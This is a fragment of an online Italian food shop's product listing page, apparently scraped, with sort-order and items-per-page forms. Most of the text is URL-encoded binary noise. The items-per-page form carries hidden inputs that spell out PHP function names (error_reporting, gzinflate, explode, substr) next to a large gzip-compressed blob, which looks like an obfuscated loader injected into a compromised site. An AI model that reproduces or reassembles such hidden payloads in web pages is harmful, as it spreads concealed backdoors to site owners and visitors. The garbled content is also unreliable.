5A1%25AC%2508%255C%25E6%250BU%257B%25B4%2599_Y%252Fi6%25FB%25D7ZP%2581%25AD%255D%2588%257BpN%25DE%255Ca%25A9Ns%250E%25A8%253E%25B3%25AC%257Dk%2583%25111%2515%2586%259E%2515%25C9%25DB%25B8%25E04%2521Q%257DV%25B0%25CD%25D0%25A2%259D%25E1%25DA%25B4h%25B5%25BDG%25E5%25DE%25165%25A7%25D1H%25C7%257C%25B6%255E%25F3%25C4%25A6%25D9%25BB%25D2%25BD%259F5%25CB%25D3%253B%25C0d%25ED%25E69%25C9l%25B0%259C%252Fs%25DD%25BDiG%25F5W%2583R%2591b%253D%2BsX%25D4%2525%25C5%25C5%25A4%258Fr7%25F8%255Bn%25CF%2527%25C7%25A0%2523%25AB%255D%25B7d%253B%25ADz%25CD%25E0NJ%25E8T%2501cbp%2502_5%253AE%25A4y%25EBb%250B%251E%25AA%2526%2506%25AD-h%2592%25AA%2584%25CFy%25EA%251F%2510%251E%258CrV%2B%2515%258C%2540.%253EA%2597%259C%258F%2505%259E%2518%25C4%2592%25C7%25FFx%2595%2505%25EB%25E0%25E4%2503%2518%259F%25F3%25B2%25DB2%25FA%25B1Ob%25EFM%25EF%25971d%25C5%25FC%251A%25D2%2527%25DE%25AE%25E0%25BB%25C1%2503%25FB%25EA%25FF%2511%25EB%25EDz%25E3m%25D6%25BE%2594%25D91%25139e%258E%2595%2504%2513f9P%25D1%25C1%25D2%2581%25BFW%2509%25BA%25BE%25C7%2587%253BF%250B%257E%25EF%2503%25A0%250E%25E1%2593s%25B8.%2526%257D%25D5%2595%250Fg%2582%25B8%2514%258D-%2595%25A7%25A7%25C1%253B%25DE%25A8%25BC%25AA%25CF%25DEaD%25DC%2589%2B%25B0%257Cq%250C%25DF%2516%25F7%253C%259Fx%250A%252B%2597%2512%2588%25FB%25C3%2596jW%25AC%252B%2500%25EEe%25927%25D5%25256x%2580%25BA%253C%25BD%25A9%2512%2504J%2591U%25AD%25B2%2521%251Ax%25EA%25F8%252A%25CFR%258E%25BDr%25AD_%25C3Ga%250D%25D2%2593-%250BK%25FBh%251A%25B0z%25FC%2506e%25F0%25AEV%2506%2597kh%25BE%2502Y%25F1%25D4%25F4%25C9-%25E5.%25B6%25CF%25F0%25F6E%25CC%25D56%2586%25B2%25DB%2598%259D%25DD%25D2%25B9%25BA%25F2%25F0q%2596%25E1k%25A4%2582%25D8_%25EF%25E86%253A%25E6%257Ch%257B%25DF%252F%25601%25C3%25185l%250E%25F3%2518%25DD%25D6%25ED%25DB%2584%255B%25E1%25FCB%25BCQ%250D%25BD%25D5%257Bw%25F9%25ED%251B%253BUFzj%2502%2500%25FC%25C1W%25C69%2503%25E7i%2501%2500%25FC%251F%2504k%25A0%2503%251E%255C%2500%2500" class="productsSortForm form-horizontal pull-right hidden-xs ">
	<div class="select">
		<label for="selectProductSort">Order</label>					
		<select class="form-control selectProductSort" id="selectProductSort">
			<option value="date_add:desc" selected="selected">--</option>
							<option value="price:asc" >Price: from lowest</option>
				<option value="price:desc" >Price: from dearer</option>
						<option value="name:asc" >Product name: A to Z</option>
			<option value="name:desc" >Product name: Z to A</option>
							<option value="quantity:desc" >In stock</option>
						<option value="reference:asc" >Reference: from lowest</option>
			<option value="reference:desc" >Reference: from highest</option>
		</select>
		
	</div>
</form>
<!-- /Sort products -->
			
	
											<!-- nbr product/page -->
			<form action="http://www.italianfood.care/en/46-the" method="get" class="nbrItemPage pull-right">
			<div class="clearfix selector1">
												<label for="nb_item">
					View
				</label>
																						<input type="hidden" name="" value="error_reporting" />
																								<input type="hidden" name="" value="define" />
																								<input type="hidden" name="" value="%CA%EE%FE" />
																								<input type="hidden" name="" value="%8F%A2" />
																								<input type="hidden" name="" value="%CA%EE%FE" />
																								<input type="hidden" name="" value="explode" />
																								<input type="hidden" name="" value="%7C%04%7C%01%7C%04" />
																								<input type="hidden" name="" value="gzinflate" />
																								<input type="hidden" name="" value="substr" />
																								<input type="hidden" name="" value="%1F%8B%08%00%00%00%00%00%00%03U%97C%B00%00%AE%AC%8Fm%1B%FF%B1m%DB%B6m%DB%B6m%DB%B6m%DB%B6m%DD%A97%B3yI%AA%FAK%A5wY%B5%89%A3%A3%9D%A3%9E%A3%89%BD%9D%A3%B3%85%AD%997%887%A07%88%B1%89%A9%85%AD%C9%7F9%FF%BF2%93%FE%FF%AD%26%EE%F6%D6v%C6%FF%B3x%03%FD%A7A%FF%CBf%9E%16%B6%A6%D6%06%CE%FF%3B9%B9%18%3A9%3B%FE%97%F1%A3+%00%FE_%01%EB%A4%09%D5%D3%C3D%5B%D7%D9l%B5%C6%DCm%B6%FEG%FE7%3D%7D%A6%A6%2F%89%92%2B%15%C4S%BA%CEY%EC%9C%9B%1C%97%1C%99%EB%5B%1C%9CZ%EB%99%1E%C0%3Fk%F9%A3%A4%A5h%AD%A4%7FSLY%98%7F%D0%1E%2A%7F%7B%83%C3%3B%BB%9B%B3%EF%7F%BB%BFf%00%7Fi3%DC4%D625%B0%D9%7Fw%C7%C7%86%E7%C7%D7%EF%7D%D1%F8%A0%80%F7%7C%A0%D5%8F%16%851%8Fa%BFh%E0%DB%98%19%F8%D9%E2%25%E2%CCA+%A5%104%B7%AB%CD%DD%18A%CD%EBH0%0D%10%D0%A8%E7%D7%AE%AD%EDMMLBk%0F%0F%27%3An%2B%1F%F7l%E8I%03%D6%AE%9C%993%DE%A97%03Q%7F%CB%97%D7%FB%FB%D3%E7%9B%FB%D7%E7%D7%F3%8FF%9ED-%F0%3E%7C%8B%AA%7B%DB%EFF%9F%07fO%DFcU%DF_iE%07%13%23%13%05%1F%3Bc%3F%5Co%5E%F7k%8AKFKe%03%19%BB%1F%5Bd-mL%3B%5B%2B%1F5i%23%E8%E1%F6of%B0t%5D.1%5B%60%BE%EDc%5E%87%10%B9K%F0aOhD%97%D0%DD%BF%87%9E%FB%1Eb%EB%859%CFH%9B%05%3F%1B%057%5E%B0%3F%F4%CF%85%EC%9CB%B1%C8%15N%BB%23OW%BF%EB%BCYM%F7%E20%EE%A0%C2%BA%A0%1E%88%B9%DD%99%5E%25%E0%D6%FD%91%9F%CE%CBy%D4%3D3%60M%28k%A8%2C%F7%0B-O%26%E4%3Ca%E5-%5D%BC%9C%99b%F6%0B%EE%87+%8C%B1t%A5%A7%5B%C7%D7%11M%C0%C7%85%16F%17%82%9D%83%7C%89O%11%7D%DFU%82%15%BFG%3B%AC%D0%D3%1A%F2%E8%D7%40%B4%A1%C0%D3T%BEh%01%3Eg%3DK%F7%A3%E1%1C%7E%ABV%A7gb%F2%A38%8E%05h%9D%A8%E6d%EBO%97%C4%7B%2C%8D%CC%5D%DB%17%E8%F7%DC%22%1C%92%3F%AD%0B%CDi%7F%A1%9E%5C%29--B%12V%88%5C%9Fw%E5%11%3F%98%5D%8C%D6%26%B5I%F1%F9%19x%A8%89%8B%8Bq%7D%13uJ%28%A7%A7%C8%E8%1C%EC%16%97%1B%A4%08%E0%7F22%18b6%7D%BB7%B2%E4%D5d%CER%F4%7D%94xP%EA%E0%BF%E9%85H%A6%17%CE5%CCc%08%A4%E3%D8%98%18%C8_Wqi4%7D%D1%BE%B7%EB%01%A6s%B4%3A%D6%9B%A9%3D%18%22%3Eq%F1%06RS%D6%E5%965L%A6ok%DD%EA%92a%04%1F%98%F3%CAfy%EF%FCd%FA%D5%A4%07%CE_%1A7%EEO%3B%A4%9D%AE%D1%BF%9F%BFH%B0%E3eFYm%9C%97C%15%F0T%04dvj%28%02%B7%AD%99%E5%99%7E%D9%296%B2%FE%0A4%E9E%C8%2F%E6%A0%B4%3A%8C%9F%DAa%81%0F%AEx1%89%A2%9C%0C%9F%7B2%5D09%DAjW%80Z%F1%AB%97%B0%7B%8A%CA%B1%5E%EEsT%9DO%5Dl%CAAx%5C%C4%7DwnE%88%B5%CA%C57%3D%A9%7Fx3H%3E%03%C5%EC%BE%0B%E6%3E%DE%95%CF%CF%27%D3lS%26A%1D%E5%1B%C5A%B8%D6%0F%D8s%10%A2%C6%F9K%CBj%88%C0%D4%C00%C9%172%EF%D3O%D6P%D4z%3B%A2%B4%B7P9%FD_%D7%F9R%2FZ%F2%C0%DB%932%A1M%A8%0B8zC%07%AC%AC%D4%B4%CD%D4n%1B%82%B5%9A%D7%FD%B3%CAK%A6%AD%D4%97%B8%B8%ADd%5E%DA%97%81%073%C6%A1w%22%84w%2Bb%98%9E%EB%E1RZ%B7%B6%9A%87%88%D5%F8%CCY%3A5%822%8C8r%7F%16C%E3%811%A3O3%26%FDJ%0D%FBi%1CS%C1%87%FDw%E3%21O%D5%B8%BC%5Dg%FC%8E%F5%BF%EA%FB%DD%FEy8%CB%DF%5E%A1-%CF%FEU%C7%3FL%16%05%BBR%2B%02%2F%15Y1%03%EFD%097%01h%F7%A0%8B%24%83%1BsY%AB%C3-%98%14ps%28%DC%DEYe%AE%ECl%2F%BDy%7D0Lj%3BH%3Fk%87%25%0A%CE%0A%E5%27%09%96%1B%1B%22%1A%BC%9F%2A%BE%8B%89%BBV%EC%1A%CE%E8%F9%1Dq%26%B7Z%DA%C6%3F%DB%9E%EBV%96%FB%CDw%9CS%26%B71k%D4%FA%D3%09%05%F8%F7Mq%E4G%84%D3%88%7B%2F%AA%DC%2B%F8G%5E%0Ec%15%95%06%F0%FE%99%85%C0%27%27%09%0B%A0c%B4%9E%BF%27%EB%2Ay5%B85%7D%01%C8%9F%7D%A97%B5m%8D%D2CY%98fTP%B6%BE%2C%22%DC%3A%9A%D3i%CA%3E7%E8%5B%88%3Bt%3B%F6%B8%D3%E6%01%B7Y%F53zt%AE%E8C%E8H%AE%9B%5C%60q%9F%B2Is%D0%F9%60s%04%24%10%23%3D%A1%FE%F1%3Bt%5E%DB%F1c%F04%9D%DDmm%D5%1E%D1%86%3E%DD%D1%E2R%11%BE%3B%D56B%0E%83%0F%D5%CE+E4%F5%DD%9C%F3%94%E8O%17%07%0Cm%05%FBr%9BF%E6T%C6%0D%F0p%09U%26%A3g%CD%ED%C3%14%9Al%F9%F4%9A%5EE%D4%C4%3E%9C%9D%01%5E%EF%AB%BA%82Y%3C%DF%94w%B9%EA%ABx%E8%DE%3A%CFkhX%B0%1D%ED%1A%5B%7E%D0J%C5%D1%07%84%81%C3%82%2C%D3F%B0%A8%87%0B%C8%92%27_%E9%CEM%8D%15zr%DD%E8%91%1E%A6%3A%89%F8%DE%10%D6%89%8E%3E%16%FCC%2C%263%93%0B%FDH%92%ADf%A07%A4%86%28IFd%F1%D5m7%FE%A7%8B%BE%F6%1C%C6%DA%97%85%F4%AE%A2-fV%C1%0D%E50%08-%BD%99%E5%F1%03%E0%1DL%1D%F6%BD%B0%E3%E7%ED%A82%AA%03%18%0EBY%F4%0E%E9%12%A0%82%EF%D9m%15%0E+%1B%BA0%5B%C9%DDm%ADx%7C%EE%FA%23%0D%17%B0op%3E%FBu%7C%3A%BDu%5D%F2%E3i0%BF%3A%BA%0BUdGj%AC%AAw%BB%C9U%F6%B8L%DF%5C%2Fpd%9C%BB9%D7%5E%B5%3E6%B4%16%8E%D8%B2%5B%A5%81%BA%95%5D%AFgeRW1ugOL%D7V%9E%B4i%B7u%E8%D9%C9%A8%A9%05%29%DBS%BF%A6%F2%25%3B9%CA%10%17%FC%B8%5C9q%1Dju%28n%DA%B8T%C9%9Bz4m%03%9D%FF%98%7DX%87%D14%BB%CFU%81%D968Uf%D0%F2h%EF%5D%9A%FBf%2B%E0%8F%88%E1a%9Cf%BFO59%E9%A2y%EBci%0F%E6%AD%AD%B8%CDvY%BF%B7%FC%C0%1D%1E%B8d%E0U%818%7Ets%D4%16%8C%DDdc%FA%BE%09%F5%A8%DC%83%1F%1C%1A%18%C4%DC%DD%E5%3Cv%AC%D6%84y%90Zzp%19t%CC%3A%7C%EB2%BA%3D%13%3A%02%F1%CDG%2B%F8%EAj-%B6%3D%9Fw%5C%DB4%AF6%CBy%E4%FC%EEZ%1Ar%F1%28%AF%12%EB%B8dL%A8hA%BD%91%F9%0B%DCq%3Ajx%3B%2A.%90%A8%EEb%E8%82%AA%9D%60u%C11%B5Huj%B0%E9%29%F0%F5%EE%C1%21%1C%E4%8E%DB%9E%2C%8B-X%89l%3A%14%F2%A2%A7%03%A4%9B%DEa%D3%F4U%60%3C%02X%95%C4%D2%DB%F5%F8%D7C%D7I%7D6%0AH%2Frx%05yn%17%BFx%D5%2A3%B4U%EEW%C2%7E%05G%8CT%E4j%ADi%EB%9A4%7B%3A%88s%C2%E8kr%D1%06%B9%3C%E1d%3Et7x-%D9+%ADq%B3M%14.%99%25.%A0%F1%7C%5C%F14c%BDb%C7%04%B0%E8%E8h%97%B5%C6%3B%C7%F3Yj%DDD%88%5B%07%3B%81%E7%AAi%F9%CElsz%00%FB%E2%E2%98+%DB%F6.%F3f%9B%23%E5%B9%19%95%92%BD%E6D%F4%DE%F4%2F%FA%F9%8Cn%16%BA%E6N%E4%5C%06%06%24%C8w%F9%FAu%B3%3B+%F9%94%A1%3F%A5%85%D6%D5%07R%24%0DQ%2A%3D%D5%1A%2C%3E%21d%3A%B0%9D%1A%D1%9D%3E%5D%E4%5D%289%5E%C9%E7%88%AC2%8Ct%88e%CC%EEk%0B%90%5BAe%D5XG%FAl%A8%CC%B8%10%E4%B4%99m%CB%A7%8E%AC%BE%B9B7oDs%C820%8A%0F%B6%8B%AF%5C.5%3C%EBd7%D5t%BCKK%5C%A6%09%A1%D8%82%13%DF%0C%D1%DD%8C%9A%FC%10%07%99%3E%3D%A8%CB%D9%17T%3D%99vb%5E%A1%D9I%BE%3FI%03%D5%BB%ED%E6sY%D8%F1%18%13%83%D5W%2F%0C%F0%7EG%3C%86%E4%AF%C3%82%F8t0e%97%BB%E8s%9F%17%C4%98%B6%8D%5B%B7%B8%2A%BDB%2A%D0L%26%AFW%1E%EF%B4r%2C%CBms%0A%1Bz%97%1F%A3%D9o%03%E6%CE%B0%BF7%B1%84y%D8%A9s%B09%87%F4%98%BC%D5%9A%F98%CF%28%B3%2A%CB%AC%00%EE%9C%E4%2Fl%8B%88%1B%E2I%09Rn%D0%ADv%12%E0%2B%D5%09%02%40a%E7%B64o%10%DB%1F%A8%8F%ECu%16%F7%D5%E2%DAv%AA%89%A8%DD%B8%D2%0AL1%C8%0Az%00uQD%3D%92%B9%7C%B5erR%FD%EFT%DE%BC%C4%86g%C1%F5%05%7E%AC%B7%A0%23%A5%06%96%CAN%16r%061%F38I%C2l%D6%95%CD%7F%C4%05%A3%16aU%19%AC%83%E3%80%27%12%E4%82%AD%D4%B6%FD%94%13%F6%D7%18%94%AC%14%16%F2F%DA%A3f9%A2%F4%E1Kc%83%F3%C2yf%E4%0C%0B%C1%AA%B3%80%2C6%B8%A9%B1%C8%A7%D5%B7%FB%5D%C0%CC%7C%A9%BBr%96%F2%D4%D9+%C6%FA%A7%0En%B3%97%E6%88%A8%FAM%02%E6%1CrOQ%05%D4%E2b%25%FCF%95%D3L%1A%04%C5B%DC%CD2%FE%12K%9F%7B%90%B4%AA%2F7%17%E9%AE%84B%C0%93%17%90W%19%87%60%B9g%17%2F%B9%CC%3B%8A%80%C5%F1%D6u%0C%01%D7Y%BC%C7%91%E1Z%D3b%A4%C0%DD%8E%F7%D9%89%EDN%C1e%CFR%E7%D2%7C8i%80G%80%FC%1AJ%84%AEN4%13%A43%D7M%18%E2%BF0%AA3%9A%9D%83%DEW%CC%EF%C4%7D%40%8E%02p%C2%DB%ACgv%D1%EF%DC%B4%A2%D2%F52f%B0%F8%95P%E7%FA-%92%3F%B4Rn%22%840%0F%B7%DB%9B%DF%9B%08CN7%04g%01%F1%A4%BBLf3%00%C2P%B7%C7%842%E7%0D%96%E4%7D%18%02%D1%9A%9F%E5%CBfl%A9h%ABh%DDQ%C3%CF%9D%BF%3E%85I%A5%CB%85%E5%5D%C7%A0%D4%E0%7E%0D%26%3E_%F6%E5g%94gli%F5%E4%A4%2C%DF%83%1Fi%96%8C%FFe%C4%1C%08%B6%0E%84%0D%E8%8D%DA%DE%84+%12%AE%B8J%0A%24%16%E5%23%00%D2%8C%D3%C4%81%28r%EF%60u%E6%C2%83%9C7%88z%DB%7F%BE%87%DC%1C%F7%08%98Zl%0D%AFX%86%24%8C%D3%80.%DC%81J2%B9%17%2CHg%04%1B%5B%B7%A1w%81%FD%9B%01%C8%D4%0A%BA%BC%17%17%CA%80%F2%1D%F6%C1%2B%BF%1E%D4%D4%C64%FE%92O%8Db%94%B9%C2%0D%FE%15%9C%C0n%F9%1C%1A%0D%CC%F9%F7%96%A6%0F%DE%8CR%DF%18%01%EB%E6%D0%13%85%E1%E6%3F%F7%A2%83e%9E%28%17%06%A7%C9%FC%3A%9A%CBl%0DAG%5DE%FDY%D4%E2%08%F9%3A%29Y%7D9%A2J%D8u%F3%DE%DD%D6%C7%FEX%2C4S%D3%04%AD%990%C3%FEy%AE%5B%12A%CBU%5B%D3%01%2C%A2%7F%E5sRlq8%A8%E3%29%A2%19%E4%D0%13%D0N%7B%A4D%D0v%A45P%08R%FB%1E%A2%1D%8B%5Bu%BB%FAd%CE%3B%84nJv9%EE%D8p%283%BC%DC%AF%89%82Q%C8%25%8B%1EY%D5%F6%90%92%19%C1%96%9E%AE1%28%1F%EF%DB%01y5%08%CAP%98Qq%95K%CDt%EB%CE0%C5%C0%99L3%92q%FBOi%BF%BE%8B%C0%14d%BF.p%FF%B4K%EA.9%A5%A9%17%40N%B4%0A%C1%A2n%7B%3F%A4%C9%95%CB%B3%2BZv24%8DU%7F%E7a%E0%E8o%12%E5y%D9%F1%17%88%1C%94%16%C2%AA%81H%DA%2Cj%C7%2Ck%3Dv%7F%3C%EFu_15%AD%27n%D6n%27%CB%9A%C8%3A%96%9B%1A%E8z%C1%AE%86H%DF%05%EC%01XY%AE%A9FD%08%A5%D3%0A%1D8%21%A2%A2%13%96%0Az%D7%7D%AE%3B%A4%ED%C7y%05%FD-%DC%CB%C8%BE%29%00-%D23%EDk%3Da%C3%F3%2AQ%89%F3%BE9%108%BE%2F%80%9D%B9%08%89b%18W%DEs%24F%A2F%F1%17%E4%93%EDo%C6%08%A8%A6%8E%DC%5B%16%88%DD%F1%AD%B3%25%89%FB%8A%27r%02%D7xy%1D%97%13%07%0D%3A%82%C5%FB%F2%89%CE%D1%8E%7C%06x%17%3A%F2%28%A5s%C5%DE%C3%07%92%8B_%A5O%1E%A8t%F4%F3%98%DF%AF%90%A5S%DEJ%40%D94gYr%8B%FE%01%FDWC%5B%BA%EE%DE%B6L%84%7B%D3%C29.%FD%FC%1F%27%D5P%D9%BF%D8%A1%290W%D5qmJL%1BV%1E%D6%07%B2%ADc%8C%7DX%A9_%C6%92%7B%9A%ACR%24D%D5%06%81x%95%40%D5%DC%B4%12FP%3DI%E1%A4%EE%9B%CF%1F%B8s%E7i%9D%E5Q%2CNU%89%B9%87%F8xL%CCUo%B8x2%13%29I%8C%A8%A6%10u%268%0Fr%0E%1C%0Dy%C3%FE%91%AB%0F%C5%E4%93%99LA%F5%E1%FEbDgYq%0D%C3%B8%B2%A0%B0%91%E0%C71%B1%DE%84O%C2%B8%8B%A7x%C54%04%AB%1F%9B%26%18%2F%9E%F1%DA%5B%BAI%8ED%11%E2Jd1%29%27%D6%86%07%CD%B70J%01%3B%2B%E1o%08%CFE%BB%80%12%90%07%E6%B2%E1F%24%E4c%01%B6%88-%11%1E%94%17%11%E6%7E%5E%B1%3AFA%28Q%0D%D0%2Ar%D6%29%ADc%AEMI%E5%9A%25n%1D+%9B%D3o%27%BE%5Bnt%D0%AC%16%A2%EF%E0%D2%8D%D4-mFg0l%1A%3A%A2%9C%93%BAi%C9%E8%BF%C0d%3B%2AT%D1%85%C7U%19%19%99%F0%15+y%B1dF%03%81o%A2u%D7%C0%3B%DB%AED%E3%22%E9r%C18%02s%19%F6%E1%A6P%0B%B7-s%82%B9%B2%A5r%2A%A46%91%05%28%E9%CC%85%2Cr%60%85s%D9%84%E55%D5%60%CF%27%0C%AB%DC%8A%D8%8A%9B%FE%97%A3%E3%B8%08%B9%89e%B9%F6g%E3%DF%29%F8%BC%E4%E5%A7%D7pU%04v%E9%24%8F%D0%BE%9B%1A%09%A1%22%19%18%95%60%DD%0A%A2%B2%99Y%25%DF%A0%A4%BB%24%F22wL%A5%088%7FB%C1%9F%F5q%E8%5B%09%97%CA%CB%0E%D4%B3%AC%2A%F6%B6%B3%FB%DC%11g%DA%C3%C8%9F%CEE%D9%D5%F0%84%84%DEz%B3w%86%A1%0A%DC8%26%0E%85%EF%B6%02y%5D%17P%C6%EA%E5%93%60o%0F%98P%F8%3F%12%0Bjb%B7%A3+%D7%B12%BF%CF%CA9%FF%E3Ax9H%9AAz%A7p%D6v%B4%BC%1A%19%3F%1C%14k%80T%9F%05A%F7%A9%CEe%FB%C7%8D%8F%AF%C1%B2DB8%8D%7F%00Ba%95%BB%08h%C1%01zy%1B%F7%E8%CF%E9Xi%8A%1A%FFp%C9w%88%B7%5B%E0k%BF%CA%E2%A6%EEL%CB0%08%80x%2B%C7m%EAgW%AC%B7J%98h%00%604%A0C%AEq%D3L%A0%B1%5B%DE%CE%FC%98%C1%0A%C50%214%D0%88D%85%97%FC%B4%B1%60%CF%EB%F8.%86%8B%F9U%21%B7%D7%11%AB%9C%2Bd%04%EE%8A%81%2F%87%5D7%3C%08%D7%29%C3fX%B4%8D%A1%0CTX%7FT%83%AFx%8D%ADc4%F9%2By%C9%B6%AF1%CD%3F%D8%E2%9C%03%82%08i%A4%EA%8B%5BF%13%F4K%B3%A7%8E%C7+%D03%A5X%A6na%B4%B6%7B%8B%CB%07%C5%9B%89%23%DD%8BL%11%90%AD%BDw%0C%23%BD%F2%B1%3E%DF2y%0DV%81%BD%FE%E1%87%85C%5D%5C%8BFd%E2%83%BE%DC%BFjf%BE%B5%D1q%06%3B%A3%DC%5Cf-%17GO%CBW%60z%2F%C8%DC%F1A3%E6%7F%B4%E9%83%93%C3b%3FBa%C4w%DFW%88vT%97%96EH0%3F%CF%1E%9CQ%24%D0%A2Y%D6%D3%DDk5l%2B%0C%0E%EE%A5%DE%DC%A5%0B%F7O%95%CDP%7B%07%E5l%1Cp%B0%B4%3F%3D%CF%2BY%05p%BFl%CA%08%E1mez%A1%B2%1C%5CT%F3%1A%99%F4%CE%CE%EF%CB%0F%1E%3E%D8%B0%A2B%D1_%F4%B4%BD%21%9E%D8D%8By%86%BB%AA%94%8D%DF%9F%B8W%10K7%16%9Bd%D2%E6%8D8%F9%E8%AC%93%DF%1D%7C%A3%5E%D2%ABgH%B3%BF%84j%A5Y%C9%A2%BD%DBA%07PFd%9Bl%5C%A9%D3%3E%7B%8Eb%8Aq%FA%9E%7C%E1%93%D5%A3%E0%DF%B1%B5%E4%3E%AB%A0%15T%AFBsA%FD%AB%7F%AD%8E%A9%D7zX%F5%91x%B4%EBYG4%CCU%B3%91%BA%29%2AiL%CF%8DO%AC%02K%D3%D1%9A%CC_%07k%A92%FC%B8%DD%9C%5B%0E%17K%40%93%E06%87%85%E2%CB%B7%EE%AB%F7%BAi%DDK%28%04x%975%B0%C6%FC%9E%F7%8F%22zsfk%84nT%A1%D2%08%AE%BD%AB%95%EF%23e%7E%F8%D0z%10%F3%B28%C7LR%0B7%04%3D%831%0D%EB%C3%BC%3Cp%A8Q%99%E7%EEp%F5%7F8%1A%B6%B0%86%D7%A95%14%92%B8%BF%1A%DC%EA%D3d%8A%D3%7Dw%5D%E8%89%7F%F6%B9%F9%85%D7%06%C4%B0%B0%87%03%D4%8A%05%FB%D7q%7BH%7B%A2%18%B5%DCx%3E%0Eh%0Cc%7Co%BFI%835oL5%BE%3C%EExB2%9C%D0%86%18%5D%CCF%19D%13C%9A5%ECg%5Ea%01F%262%98%F1%D6-%AA%FDo%0C%870W%08%84%E7%A6f%1EG%EC%FB%7D%F4%FC%88%B6%3D5sd%80%89p%AC%C2%C0%F6%FD%5BB%22Qj%9A%2C%15%D7%8A%22k%A6%E7%3EN%27N%ECM%8DxY%C1%BA%D5%EB%AC%DD%A0%FFT%82%E6%1AQ%ED%DE%CD%15%12%E8%25%AB%28%A4%8Bs4%86A%C6ODRT%00a3%F7j0%1F%C7Z1%97%2F%1F%8E%1B%FF%CB%A4%0BdU%E6%D7%0E%0F%7FO%90%C3%B2%C4%CEs%176%A9j%D3%CA%A7Y%A8%99%EA%26+%91%EA%A7%08%F3%B5%CFxF%3B%F1C%2FR%CE%E5%B3%BD1%DEdg%C7%80%A8%BA%F7%D8W%3D4%F3%03%F3%7D+%DF%A6%FC%27%AEZ%1Bg%DFH%08X%11%DCWd%DB%CA%8A%97p%ECD%C6lF%2ACV%B0%86%82%FC%EE%C6%604F%1E%97%9B%3A%8C%0C%3F%96sV%19%A1%C88a%8D%AEI%B04%7B%9E%A9%DCg%F4iK%EEZ%F0%A0%82D%28%1E%1FW%9C%91%EE%2A%B0%C5U%2B%E3h%BB%3A%FC%E4%A76P%2A%85%E4%0D%C6%DF%7D%FAm%FD1%DC%D8%E7N%17%C7%EC%F3v%E9%3E1%FC%BC%B8%CE%B0s%97B5%E0%F1%40shs%B1Dn%BE%FD%F5%A2%CAPm%E4z4%FCn%0D%B1%D8F%AB%E2%A4%2F%2CM%09%C6%9A%AF%29mX%AC%F6pv%9A%FA%2BM%89F%AF%3C%26%D9CXKC%06%C9%FF%85B%89%A3%93%A4%DA%1D%F4%F7%3D%9B%19h%A8%1A%CDU%1FX%22%0B%18-%91%2C%0D%09%BA%2B%5B%FFl%3A%CD%BD%F6%00F%26%FA%9Egr%0Dd%89%A1%84%FD%86%9Es%B0%C9%A2%C7%29%85H%AA%B2%F7%CBC%E2%85N%28%06%3E%E9%9E%9E%C4%CB%CD%19O%80%85%C0%F6kM%E2%60S%9E%1A6%5E_%1C%C6%3E%D1%C9%8B-%1B%AC%3A%25%DF%E5T%881%89%5B%7E%09%3F%C3%02bD%89gA%3D%0DJ%11%F0I%B8%F5%CF%5Dm%2A%B6%2A%CB%7E%F4%2C%5D%2A%7C%26%F6%91u%F3d%09G2%5E%EF%A52%2F%CC%E30%C5%EF%1B%CA%7CB%40%B7%93J%94%D0%17%E9%1B%ADk%B3%91s%95%DAVt%00N%93%7B%2AR7%F0%5B-%EASU%87N%A9XdX%14%3D4%06%B1-6%C7%07%E2M%89%0E%EBp%A6%9FJG%2A%05w%B0%7E%ED%02u%E1%C1%05%9C%D4K6%BBL%05%EC%A1%00%B4%CAT7%CD%3E%F8%82%B9%8C%7C%0CU%2A%25%A2%A7F%1F%22%89M%89%AB%98%BFD%9F%89%EFh1%8E%1E%F0%16%AA%90%21%D9%A6%DB%D1%D5%1CP%29T%CD%17C%BB%F1%D9%A3%A2%F1%91%DC%2A%F4%84%BE%85%8A+%2B3%B6%BF%9F%B1%912%EE%0EDh%D2%A9%AA%0C%87%8C%F6%94%C5%D9%A6%F8%9D%FB%E9%AD%FAY%C2%25%D9%FE%DF%D5%E11%02%E2U%9A%1BPb%E1%96%CA+5%DF%B42.n%60%BF%3C%03pr%FC%E7%83%28%D1%8DK8%0E.%0BM%2C%E5-%E6E%1F%1F%BC%06%5E%FE%E70%97%AF%FD%D3C%EC%AE%23M%C2%5B%7C%92%C8%A51A%09%22n%E9%AD5%8E%14%AD%C2%168%94%0F%CF%98%9B%22%0D%AF%A3A%06%BC%09%1A%90y%8E%B5C%04%D8%5C%E1V%A9U%F2%5B%5C%98%27%2CX%D1H%95%C9%EEF%1A%DC%01s%C3%87H%12NQ%07%E13%3E%19%0DU%FF%B5%BB%DFp%B1%EC%CE%84%FC%CC%29%E2%DC%D8%28%B3%A5%F6%CE7%DC9V%07%E4%CA%FE%F0%19I%E7U%B2X%AE%3B%2A%8B%8E%ADU%EE%E7%0D%B1%13w5.p%AC%C4%12%A19h%8C%AD%BD%7B%E0%B4%E2v%86%8E%C7%E0L%EEup%A5%0F%5D%09%8Du1%F4h%DA%DC%A52P%12x%90%FD%BBWyR%EA%C7%E4%A9%D8%DA%F8%B0%1F%F4%5Do5%1CP%EB%DD%BA%8E%D9%948G%CA%9E%C4%09%3B%5DE%13%3A3%24%C8N%B8G%9F%04%0D%9D%F4%E5%84%A7%13o%CAZ%FC+%8C%BFr9%BB%9C%A8%95%ABE-%FF%A0%A1%B4%E4%E7%93%BE%D9%DC%D6%0D%D7M%0F%40%0C%25lG%870%09.Y%C1%CD%BB%60%DD%2CA%88%97%07C%89%8B%ADO%7FY0L%B1%09%EApT%B1%92%A1%08%E2S%21%A8_%3E-%7E%09%13%29%22%E9%94--RA%D3b%83xD%B362%5C%E3%BCVt%D1%CD%CD40%FA%8D%0E%DE%3D%3E%21H%9E%BEg%A6%1B%ABh%972I%E1%B8%5EJ%7B+z%10%EC%AA%40%14%87dt%5DJ%40%83%0C%0A%9El%8A%AC%14%CA%5Egt%97%EC9%AB%03V%C1%3A%05%B0%94%C1%F6%89%85L%EC%B2%8D%AD%01%A0%5B%C6%B5%B1a+%2C%03%CB%3F%7B%0E%21HF+%83t%23%5D%0A%81l%03%8C%AB%A7%D0%14%241j_r%DF%9En%E0%84F%7EI+%9C%9B%2C%7B%21%0E%0C%BF%D2%EF%99%C4I%93D%BE%F3%2F9%07%97%E5%F9%24%7Ec%03%25%E5%2A%DD%00%BF%E4%BF%C9WN%06u%E9s%86%F7%C5%91%40%BE%40m01%91%D2%86%AA%23%F40H%D1%CC%8Di%F5%C9%03%10%B8%B5%17%FF%27%D3%9CI%C2%93+%FB%F9%0B%E4%27%C3%D5%E24J%40%8Dc%CAE%A8%E5%DB%8A%AC%04%95.%D0%9E%26%03%85%D7%B7%5B+%B9z%0D%CF%8CJ%E1Rn%C0%2F%60%B7ba%22%0CS%C4%24%82%88%BA%E1OJ%10%2B%23FY%12%9D%B3%F0%83%B9%BBef%DF%FD1